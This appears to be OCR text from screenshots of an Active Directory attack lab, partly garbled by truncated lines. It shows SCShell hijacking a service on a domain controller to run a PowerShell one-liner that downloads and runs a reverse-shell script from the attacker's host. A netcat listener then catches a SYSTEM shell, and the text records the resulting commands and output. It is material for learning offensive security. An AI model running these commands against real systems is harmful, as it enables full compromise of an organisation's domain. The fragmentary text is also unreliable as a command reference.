 172.16.100.1
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>This runs as DA
C:\Windows\system32>C:\AD\Tools\SCShell.exe dcorp-dc XblAuthManager "C:\Windows\System32\cmd.exe /c powershell iex (iwr
-UseBasicParsing http://172.16.100.1/Invoke-PowerShellTcpEx.ps1)"
SCShell ***
Trying to co
Using curren
SC_HANDLE Ma
Opening Xbl
SC_HANDLE S
LPQUERY_SERV
Original ser
Service path
oke-PowerShe
Service was
Service path
C:\Windows\s
agu
e7p
PRt
qmx
UoV
Command Prompt - C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
C:\>
C:\>
C:\>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.2.1: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.1] from (UNKNOWN) [172.16.2.1] 50042: NO_DATA
Windows PowerShell running as user DCORP-DC$ on DCORP-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> hostname
dcorp-dc
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::ecb3:fb5a:3419:c758%6
IPv4 Address. . . . . . . . . . . : 172.16.2.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.2.254
Tunnel adapter isatap.{17DAB0E4-2BF5-4D9E-A2E4-8ECAAA5EA1F6}:
Media State . . . . . . . . . . . : Media disconnected
UserRe
StartT
EndTim
RenewT
Flags
KeyTyp
Base64
C:\Windo
ENG
5:15 AM
9/29/2022
ENG
20:10
29-09-2022